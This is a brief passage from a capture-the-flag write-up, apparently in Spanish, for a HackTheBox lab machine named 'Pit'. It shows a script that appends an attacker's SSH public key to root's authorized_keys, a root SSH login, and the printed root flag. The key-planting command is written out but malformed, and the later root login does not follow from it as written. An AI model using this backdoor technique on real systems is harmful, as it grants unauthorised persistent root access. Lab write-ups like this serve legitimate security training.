[michelle@pit monitoring]$ echo 'echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCji8ibO+QRRqf4hWb7EJLmqidhSvKIjV1U+qi910slj9DBWUktU2Z6dX+QBJHm1kiHbUFsxx4r3PQEUqS3BvWEOjZlORb2ee0RDbfNvJpxhsispuDAMaZpalyF/0I+gyYtvKLqUBmn8FSx4AxcE/hsiLDAD9s/xjbMAljzJB+D1UUPHeFy7QVETaG3+kQooId6OkWGzpb1KzZbFYVNspcMLfJPSsqOc3Mgvzvnbo7YJ2Lgrx1Wkct5qMWWq6A8Mc0hSu3jp6ZRqgQdua/jwzdUOGlYSA85goIyGnDD1a7x0g4+fZ3hqNDyPzO+DliSrdmHnPR1btN9Dsq3OC72+TxUSbu46YnKVC8hEhcTjSQ5r7AdcQ3tTZD7MR1V7wVlD4yuWBPVHBn7yDshXdqaMAvZtdjH/+0jWiBvoB3p0tEEAbkWILKjkR0DHeuAQwFytpLyxR4jZFaIE8FoZHV/5NHJevmgRRsGi0m3AGwIXUDY1fDoi35gLhaa17hjAbU+LEc= root@kali" > tee /root/.ssh/authorized_keys' > checkpwned.sh
Gano acceso por SSH como el usuario root y puedo visualizar la segunda flag
ssh root@10.10.10.241
Web console: https://pit.htb:9090/
Last login: Fri Feb 10 07:31:54 2023 from 10.10.16.5
[root@pit ~]# cat /root/root.txt
0b88268b1cb6e2db395865c7ba73d973